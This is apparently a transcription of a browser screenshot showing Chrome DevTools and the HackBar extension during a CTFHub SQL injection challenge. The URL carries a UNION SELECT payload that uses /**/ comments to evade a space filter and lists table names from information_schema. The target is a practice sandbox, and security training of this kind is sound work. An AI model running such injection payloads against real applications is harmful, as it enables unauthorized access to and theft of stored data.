 ID: 1
Data: mffzlnltbo,news
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge-7872161d1c36331f.sandbox.ctfhub.com:10800/?
id=0/**/union/**/select/**/1,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema='sqli'